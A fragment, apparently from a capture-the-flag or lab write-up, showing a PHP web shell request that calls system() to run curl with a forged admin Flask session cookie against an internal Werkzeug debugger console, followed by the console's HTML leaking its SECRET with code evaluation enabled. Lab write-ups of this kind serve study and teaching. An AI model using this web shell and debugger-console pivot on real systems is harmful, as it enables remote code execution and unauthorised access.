 URL
:em('curl -b "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z3fRog.jDaIyoC9spazAJkgcwQIapkGIxU" 172.2.186.6:8888/console
Download Task File
Download Task File Detail
http://172.2.186.5/1.php?1=system('curl -b "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z3fRog.jDaIyoC9spazAJkgcwQIapkGIxU" 172.2.186.6:8888/console');
<!doctype html>
<html lang=en>
<head>
<title>Console // Werkzeug Debugger</title>
<link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
<link rel="shortcut icon"
href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
<script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js"></script>
<script>
var CONSOLE_MODE = true,
EVALEX = true,
EVALEX_TRUSTED = false,
SECRET = "64cjjJmRmKNv647oy994";
</script>
</head>